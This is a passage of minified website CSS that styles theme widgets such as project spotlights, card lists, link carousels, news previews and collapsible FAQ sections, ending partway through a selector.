.widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-image-hover-content input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a,.widget_spotlightProject .widget-image-hover-content .btn-cart,.widget_spotlightProject .widget-image-hover-content .btn-main,.widget_spotlightProject .widget-image-hover-content .btn-main-sm,.widget_spotlightProject .widget-image-hover-content .editorContent form input[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button,.widget_spotlightProject .widget-image-hover-content .gform_previous_button,.widget_spotlightProject .widget-image-hover-content .gform_submit_button,.widget_spotlightProject .widget-image-hover-content .thumb-button,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-image-hover-content input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-image-hover-content a:hover,.widget_spotlightProject .widget-image-hover-content .btn-cart:hover,.widget_spotlightProject .widget-image-hover-content .btn-main-sm:hover,.widget_spotlightProject .widget-image-hover-content .btn-main:hover,.widget_spotlightProject .widget-image-hover-content .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-image-hover-content .gform_next_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_previous_button:hover,.widget_spotlightProject .widget-image-hover-content .gform_submit_button:hover,.widget_spotlightProject .widget-image-hover-content .thumb-button:hover,.widget_spotlightProject .widget-image-hover-content .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-image-hover-content .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-image-hover-content a:hover{background:#3f4042}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:6.25em;margin-top:.3125em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -3px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .15625em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.875em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.editorContent form .widget_spotlightProject .widget-text .products .product-text input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a,.widget_spotlightProject .widget-text .products .product-text .btn-cart,.widget_spotlightProject .widget-text .products .product-text .btn-main,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm,.widget_spotlightProject .widget-text .products .product-text .editorContent form input[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button,.widget_spotlightProject .widget-text .products .product-text .thumb-button,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a{background:0 0;border:1px solid #666}.editorContent form .widget_spotlightProject .widget-text .products .product-text input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_spotlightProject .widget-text .products .product-text a:hover,.widget_spotlightProject .widget-text .products .product-text .btn-cart:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main-sm:hover,.widget_spotlightProject .widget-text .products .product-text .btn-main:hover,.widget_spotlightProject .widget-text .products .product-text .editorContent form input:hover[type=submit],.widget_spotlightProject .widget-text .products .product-text .gform_next_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_previous_button:hover,.widget_spotlightProject .widget-text .products .product-text .gform_submit_button:hover,.widget_spotlightProject .widget-text .products .product-text .thumb-button:hover,.widget_spotlightProject .widget-text .products .product-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_spotlightProject .widget-text .products .product-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text .products .product-text a:hover{background:#3f4042}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.875em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 2.125em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991.49px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.875em}}@media screen and (max-width:767.49px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.8125em}.widget_cardsList .widget-content .card .card-content{font-size:1em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:16.25em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.375em 1.125em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.5em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-11px;left:50%;margin-left:-4px}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.875em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;background:0 0;color:#1a1a1a;font-size:1.125em;line-height:1.125;padding:.5em 0 .27778em;min-height:3.77778em;font-weight:400;text-transform:lowercase}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.4375em;margin-right:-.4375em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .4375em;margin:0 0 .875em}.row.flex .linkItems_thumbnail .linkItem{width:250px}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.75em}.linkItems-carousel{width:calc(100% - 110px);margin-left:auto;margin-right:auto}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9,.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xxs-1,.linkItems-carousel .col-xxs-10,.linkItems-carousel .col-xxs-11,.linkItems-carousel .col-xxs-12,.linkItems-carousel .col-xxs-2,.linkItems-carousel .col-xxs-3,.linkItems-carousel .col-xxs-4,.linkItems-carousel .col-xxs-5,.linkItems-carousel .col-xxs-6,.linkItems-carousel .col-xxs-7,.linkItems-carousel .col-xxs-8,.linkItems-carousel .col-xxs-9{float:left}.linkItems-carousel .col-xxs-1{width:8.33333%}.linkItems-carousel .col-xxs-2{width:16.66667%}.linkItems-carousel .col-xxs-3{width:25%}.linkItems-carousel .col-xxs-4{width:33.33333%}.linkItems-carousel .col-xxs-5{width:41.66667%}.linkItems-carousel .col-xxs-6{width:50%}.linkItems-carousel .col-xxs-7{width:58.33333%}.linkItems-carousel .col-xxs-8{width:66.66667%}.linkItems-carousel .col-xxs-9{width:75%}.linkItems-carousel .col-xxs-10{width:83.33333%}.linkItems-carousel .col-xxs-11{width:91.66667%}.linkItems-carousel .col-xxs-12{width:100%}@media (min-width:480px){.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9{float:left}.linkItems-carousel .col-md-1{width:8.33333%}.linkItems-carousel .col-md-2{width:16.66667%}.linkItems-carousel .col-md-3{width:25%}.linkItems-carousel .col-md-4{width:33.33333%}.linkItems-carousel .col-md-5{width:41.66667%}.linkItems-carousel .col-md-6{width:50%}.linkItems-carousel .col-md-7{width:58.33333%}.linkItems-carousel .col-md-8{width:66.66667%}.linkItems-carousel .col-md-9{width:75%}.linkItems-carousel .col-md-10{width:83.33333%}.linkItems-carousel .col-md-11{width:91.66667%}.linkItems-carousel .col-md-12{width:100%}}@media (min-width:1200px){.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9{float:left}.linkItems-carousel .col-lg-1{width:8.33333%}.linkItems-carousel .col-lg-2{width:16.66667%}.linkItems-carousel .col-lg-3{width:25%}.linkItems-carousel .col-lg-4{width:33.33333%}.linkItems-carousel .col-lg-5{width:41.66667%}.linkItems-carousel .col-lg-6{width:50%}.linkItems-carousel .col-lg-7{width:58.33333%}.linkItems-carousel .col-lg-8{width:66.66667%}.linkItems-carousel .col-lg-9{width:75%}.linkItems-carousel .col-lg-10{width:83.33333%}.linkItems-carousel .col-lg-11{width:91.66667%}.linkItems-carousel .col-lg-12{width:100%}}.linkItems-carousel .carousel-pages{display:none}.linkItems-carousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:45%;width:auto;height:0}@media screen and (min-width:1px){.linkItems-carousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.linkItems-carousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.linkItems-carousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.linkItems-carousel .carousel-nav-next,.linkItems-carousel .carousel-nav-prev{position:absolute;display:inline-block;height:5.125em;width:40px;line-height:5.125em;margin-top:-2.5625em}.linkItems-carousel .carousel-nav-next span,.linkItems-carousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.linkItems-carousel .carousel-nav-next:before,.linkItems-carousel .carousel-nav-prev:before{font-size:4.125em;font-weight:300;line-height:1em;display:inline-block;color:#717276}.linkItems-carousel .carousel-nav-prev{left:-65px;right:auto;text-align:right}.linkItems-carousel .carousel-nav-prev:before{content:'<'}.linkItems-carousel .carousel-nav-next{left:auto;right:-65px;text-align:left}.linkItems-carousel .carousel-nav-next:before{content:'>'}.linkItems-carousel .carousel-slides-viewport{margin-left:-15px;margin-right:-15px;overflow:hidden}.linkItems-carousel .carousel-slides{margin-bottom:0!important}.linkItems-carousel .carousel-slides .carousel-slide{margin-bottom:0!important}@media screen and (min-width:768px){.linkItems-carousel .linkItem.col-sm-2{width:20%}}.widget_acfLinks,.widget_links{position:relative}.widget_acfLinks .widget-header,.widget_links .widget-header{background:0 0;padding:0;margin:0 0 1.5625em}.widget_acfLinks .widget-title,.widget_links .widget-title{font-size:2.1875em;line-height:1;padding:.11429em 0 .45714em;margin:0;text-transform:lowercase}.widget_acfLinks .widget-title.align-center,.widget_links .widget-title.align-center{text-align:center}.widget_acfLinks .widget-content .linkItems_thumbnail:last-child,.widget_acfLinks .widget-content .linkItems_thumbnail_customBreakpoints:last-child,.widget_links .widget-content .linkItems_thumbnail:last-child,.widget_links .widget-content .linkItems_thumbnail_customBreakpoints:last-child{margin-bottom:-1.75em}.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-2.375em}@media screen and (max-width:991.49px){.container-full+.container-full .widget_acfLinks .linkItems_tiles,.container-full+.container-full .widget_links .linkItems_tiles,.widget+.widget_acfLinks .linkItems_tiles,.widget+.widget_links .linkItems_tiles{margin-top:-.125em}}.linkItems_tiles{padding:0 .125em}.linkItems_tiles .linkItem{font-size:1.375em;margin-left:.18182em;margin-right:.18182em}.linkItems_tiles .linkItem-inner{width:100%;height:100%}.postPreview_newsItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_newsItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_newsItem .postPreview-image a{display:block}.postPreview_newsItem .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em;color:#fff}.postPreview_newsItem .postPreview-text a{color:inherit}.postPreview_newsItem .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_newsItem .postPreview-text input[type=submit],.postPreview_newsItem .postPreview-text .btn-cart,.postPreview_newsItem .postPreview-text .btn-main,.postPreview_newsItem .postPreview-text .btn-main-sm,.postPreview_newsItem .postPreview-text .editorContent form input[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button,.postPreview_newsItem .postPreview-text .gform_previous_button,.postPreview_newsItem .postPreview-text .gform_submit_button,.postPreview_newsItem .postPreview-text .thumb-button,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_newsItem .postPreview-text input:hover[type=submit],.postPreview_newsItem .postPreview-text .btn-cart:hover,.postPreview_newsItem .postPreview-text .btn-main-sm:hover,.postPreview_newsItem .postPreview-text .btn-main:hover,.postPreview_newsItem .postPreview-text .editorContent form input:hover[type=submit],.postPreview_newsItem .postPreview-text .gform_next_button:hover,.postPreview_newsItem .postPreview-text .gform_previous_button:hover,.postPreview_newsItem .postPreview-text .gform_submit_button:hover,.postPreview_newsItem .postPreview-text .thumb-button:hover,.postPreview_newsItem .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_newsItem .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_newsItem .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_newsItem .postPreview-text a:hover{background:#3f4042}.postPreview_newsItem .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em;color:#fff}.postPreview_newsItem .post-terms_newsItemCategories{color:#e8e8e8;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_news_item{margin-left:-15px;margin-right:-15px}.archive-posts_news_item:after,.archive-posts_news_item:before{content:" ";display:table}.archive-posts_news_item:after{clear:both}.archive-post_news_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_news_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_news_item{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.archive-post_news_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.newsItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.newsItemList .post-thumbnail{min-height:6.125em;position:relative}.newsItemList .post-thumbnail .thumb,.newsItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.newsItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.newsItemList .post-title a{color:inherit}.newsItemList .post-title a:hover{color:#125f7f}.newsItemList .post-title span{font-weight:600}.newsItemList .more{font-size:.875em;font-weight:600}.newsItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.newsItemList .link{color:#125f7f}.newsItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0;color:inherit}.newsItemList-item>a{color:#58595c;display:block}.newsItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.newsItemList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.newsItemList-item-image+.newsItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_newsItemRecent .widget-content{background:#f7f7f7}.widget_newsItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_newsItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_newsItemRecent .widget-text{padding:0 1.75em 2.1875em}.widget_newsItemFeatured .widget-image{margin-left:240px}.widget_newsItemFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_newsItemFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_newsItemFeatured .widget-image{margin-left:255px}.container-full>.widget_newsItemFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_newsItemFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_newsItemFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_newsItemFeatured .widget-content,.widget_newsItemFeatured .widget-image,.widget_newsItemFeatured .widget-text{height:100%}.widget_newsItemFeatured .widget-image{margin-left:0}.widget_newsItemFeatured .widget-text{background-color:rgba(88,89,92,.9);width:28.125em;padding:1.875em 2.375em}@media screen and (max-width:480px){.widget_newsItemFeatured .widget-text{width:100%}}.widget_newsItemFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_newsItemFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_newsItemFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_newsItemFeatured .post-terms_newsItemCategories{color:#ccc}.widget_pageContent_collapsible .buttons{margin:1.375em 0}.widget_pageContent_collapsible .buttons .linkItems{list-style:none;margin-left:0}.widget_pageContent_collapsible .buttons .linkItems li{margin:1em 0 0}.widget_pageContent_collapsible .buttons .linkItems li a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center;margin:0}.widget_pageContent_collapsible .section-header .section-header-title{font-size:1.375em;font-weight:400;margin-bottom:.54545em;padding:0}.widget_pageContent_collapsible .section-header .section-header-content{margin:0 0 1.375em}.widget_pageContent_collapsible .section-header .section-header-content ol,.widget_pageContent_collapsible .section-header .section-header-content p,.widget_pageContent_collapsible .section-header .section-header-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-items{margin-left:1.25em}.widget_pageContent_collapsible .collapse-item{margin:0 0 1.25em}.widget_pageContent_collapsible .collapse-item .hideShow .hideShow-header{margin:0 0 .3125em;letter-spacing:.6px}.widget_pageContent_collapsible .collapse-item .hideShow .collapse-heading{margin:0;line-height:1.09091em}.widget_pageContent_collapsible .collapse-item .hideShow-content{margin-top:15px}.widget_pageContent_collapsible .collapse-item .hideShow-content ol,.widget_pageContent_collapsible .collapse-item .hideShow-content p,.widget_pageContent_collapsible .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul{padding-left:0}.widget_pageContent_collapsible .collapse-item .hideShow-content ul li:first-of-type{margin-top:0}.widget_pageContent_collapsible:not(.faqList) .collapse-item .hideShow-header .collapse-heading{font-size:1.17em;font-weight:700;line-height:1.5}.widget_pageContent_collapsible.faqList{margin-top:45px;margin-bottom:60px}.widget_pageContent_collapsible.faqList .collapse-items{margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header{margin:0 0 1.25em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-header .collapse-heading{font-size:1.5em}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content{padding-left:0}.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ol,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content p,.widget_pageContent_collapsible.faqList .collapse-item .hideShow-content ul{margin-top:0}.widget_pageContent_collapsible.faqList .collapse-item ul{padding-left:0;margin-left:0}.widget_pageContent_collapsible.faqList .collapse-item ul h1,.widget_pageContent_collapsible.faqList .collapse-item ul h2,.widget_pageContent_collapsible.faqList .collapse-item ul h3,.widget_pageContent_collapsible.faqList .collapse-item ul h4,.widget_pageContent_collapsible.faqList .collapse-item ul h5,.widget_pageContent_collapsible.faqList .collapse-item ul h6{margin-bottom:0}.widget_pageContent_collapsible.faqList .collapse-item ul li{list-style:none;padding:.75em 0 0;margin:0 0 .75em 0;border:0;border-top:1px solid #ccc}.widget_pageContent_collapsible.faqList .collapse-item ul li:first-child{border-top:0;padding-top:0}.postPreview_post 